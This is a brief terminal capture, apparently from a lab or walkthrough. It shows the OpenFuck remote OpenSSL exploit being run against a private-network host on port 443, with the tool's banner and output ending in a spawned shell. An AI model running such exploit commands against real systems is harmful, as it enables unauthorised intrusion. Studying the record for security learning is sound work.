 ❯ ./OpenFuck 0x6a 192.168.1.104 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8070
Ready to send shellcode
Spawning shell...
Good Bye!